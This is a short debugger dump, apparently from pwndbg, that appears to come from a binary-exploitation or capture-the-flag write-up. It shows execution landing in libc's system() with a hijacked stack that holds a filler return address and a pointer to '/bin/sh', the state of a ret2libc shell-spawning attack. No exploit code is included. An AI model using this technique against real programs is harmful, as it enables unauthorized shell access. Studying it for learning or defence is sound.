 ↓
► 0xf7d69da0 <system> sub esp, 0xc
0xf7d69da3 <system+3> mov eax, dword ptr [esp + 0x10]
0xf7d69da7 <system+7> call __x86.get_pc_thunk.dx <0xf7e4eb5d>
0xf7d69dac <system+12> add edx, 0x177254
0xf7d69db2 <system+18> test eax, eax
0xf7d69db4 <system+20> je system+32 <0xf7d69dc0>
0xf7d69db6 <system+22> add esp, 0xc
0xf7d69db9 <system+25> jmp do_system <0xf7d69850>
0xf7d69dbe <system+30> nop
[ STACK ]
0:0000│ esp 0x804a088 ◂— 0x62626262 ('bbbb')
1:0004│ 0x804a08c —▸ 0xf7e8aa0b ◂— das /* '/bin/sh' */
2:0008│ 0x804a090 ◂— 0xa /* '\n' */
3:000c│ 0x804a094 ◂— 0x0
.. ↓